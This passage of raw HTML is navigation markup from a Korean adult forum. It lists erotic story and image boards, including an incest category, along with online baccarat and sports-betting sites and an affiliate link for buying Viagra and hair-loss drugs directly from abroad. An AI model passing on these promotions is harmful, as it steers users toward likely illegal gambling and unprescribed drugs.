											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="sub-1da">
												<i class='fa fa-user-plus'></i> 멤버쉽가입																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=membership" class="old">
			<i class='fa fa-gift'></i><span>멤버쉽</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 야설 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88" class="old">
																		<i class="fa fa-genderless"></i><span>네토라레</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4" class="old">
																		<i class="fa fa-genderless"></i><span>경험담</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM" class="old">
																		<i class="fa fa-genderless"></i><span>SM</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9" class="old">
																		<i class="fa fa-genderless"></i><span>그룹</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C" class="old">
																		<i class="fa fa-genderless"></i><span>근친</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4" class="old">
																		<i class="fa fa-genderless"></i><span>로맨스</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84" class="old">
																		<i class="fa fa-genderless"></i><span>사진</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4" class="old">
																		<i class="fa fa-genderless"></i><span>움짤</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD" class="old">
																		<i class="fa fa-genderless"></i><span>한국</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88" class="old">
																		<i class="fa fa-genderless"></i><span>짤품번</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 A+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 AI S+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]은꼴사 19+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-green en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라/탈모약직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-violet en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-deepblue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-user-plus'></i><span>멤버쉽가입</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,848(<b>48</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								32,820 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				147,810 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				260,750 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				183,593,529 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">264,420 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,595,208 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				968,676 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
